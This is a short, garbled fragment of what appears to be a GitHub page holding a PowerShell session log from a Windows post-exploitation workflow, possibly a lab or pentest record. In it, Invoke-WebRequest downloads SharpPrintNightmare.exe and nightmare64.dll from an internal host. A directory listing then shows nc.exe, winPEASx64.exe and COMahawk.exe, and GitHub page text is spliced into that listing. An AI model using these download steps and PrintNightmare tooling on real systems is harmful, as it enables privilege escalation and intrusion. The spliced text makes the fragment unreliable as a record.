 PS C:\temp> IWR -Uri http://172.16.1.30/SharpPrintNightmare.exe -OutFile C:\temp\SharpPrintNightmare.exe
IWR -Uri http://172.16.1.30/SharpPrintNightmare.exe -OutFile C:\temp\SharpPrintNightmare.exe
PS C:\temp> IWR -Uri http://172.16.1.30/nightmare64.dll -OutFile C:\temp\nightmare64.dll
IWR -Uri http://172.16.1.30/nightmare64.dll -OutFile C:\temp\nightmare64.dll
PS C:\temp> ls
ls
Assets
Directory: C:\temp
COMahawk64.exe
Mode LastWriteTime Length Name
Source code (zip)
Source code (tar.gz)
---- ------------- ------ ----
-a---- 2022-05-19 8:57 AM 135168 COMahawk.exe
-a---- 2022-05-19 8:54 AM 59392 nc.exe
-a---- 2022-05-20 2:30 PM 8704 nightmare64.dll
-a---- 2022-05-20 2:30 PM 12800 SharpPrintNightmare.exe
Terms Privacy Security Status Docs
-a---- 2022-05-19 8:54 AM 1926656 winPEASx64.exe